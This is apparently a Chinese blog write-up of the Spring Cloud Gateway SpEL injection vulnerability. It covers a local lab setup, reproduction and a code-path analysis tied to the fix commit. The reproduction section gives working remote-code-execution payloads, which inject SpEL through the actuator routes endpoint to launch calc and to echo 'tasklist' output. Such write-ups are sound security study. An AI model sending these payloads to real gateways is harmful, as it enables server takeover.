
spring-gateaway分析
spring-gateaway分析
影响版本
- 3.1.0
- < = 3.0.0 - 3.0.6
环境搭建
首先导入依赖包:pom.xml
1 |
|
然后修改配置文件application.yml,(这个写一个springboot常见的配置文件吧,直接,先鸽着)
1 | server: |
然后创建启动类
1 | package Test; |
之后启动服务,如果访问http://localhost:8080/skip/baidu,如果能跳转到百度首页,证明搭建无误。
漏洞复现
这里,使用postman进行演示。
查看当前路由
GET http://localhost:8080/actuator/gateway/routes
添加包含恶意代码注入的路由
POST http://localhost:8080/actuator/gateway/routes/test
1
2
3
4
5
6
7
8
9
10
11{
"id": "test",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new java.lang.ProcessBuilder(\"calc\").start()}"
}
}],
"uri": "https://www.baidu.com"
}刷新网关路由
POST http://localhost:8080/actuator/gateway/refresh
就可以弹出计算器了
还有其他攻击方式,可以结合https://h0ld1rs.github.io/posts/15596.html中提到的方式,进行命令回显
将恶意类的注入换成如下:
1 | #{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"tasklist\"}).getInputStream()))} |
然后使用GET方法去访问添加的恶意路由:
GET http://localhost:8080/actuator/gateway/routes/test
就可以得到如下结果:
漏洞分析
看木头师傅的文章,可以定位到修复的commit记录,
https://github.com/spring-cloud/spring-cloud-gateway/commit/818fdb653e41cc582e662e085486311b46aa779b
使用maven下载好以后,可以定位到代码处
可以看到如果 rawValue 如果是 #{ 开头同时 } 结尾,就会进入到 SPEL 解析的部分。然后开始找向上利用的部分,发现在当前文件的 ShortcutType 中调用了 getValue 获取值,

然后,向上查询,找一找哪里调用了normalize的方法。


定位到 ConfigurationService$ConfigurableBuilder#normalizeProperties 函数,根据前面的代码分析可得我们这里如果 this.properties 可控那么就可以最终控制 rawValue 从而控制 SPEL 表达式中的内容
然后发现在当前文件中的 bind 调用触发,但是可以看到在 bind函数 中并没有对 properties 进行赋值的操作,说明 properties 是在 bind 之前进行设置的

然后,全局搜索 bind() 在查看 bind 的时候需要留意有对 properties 赋值的地方


这里找了 RouteDefinitionRouteLocator#lookup 在函数中可以看到在 bind 前面对 properties 进行了设置,而 properties 是从 predicate 中进行获取的

向上查找找到 combinePredicates
再向上看可以发现 predicate 与 routeDefinition 有关
1 | private org.springframework.cloud.gateway.route.Route convertToRoute(org.springframework.cloud.gateway.route.RouteDefinition routeDefinition) { |

到这里,知道了大概是路由中 与 predicate造成的入口RCE
集合官方文档

就可以产生这次的payload了。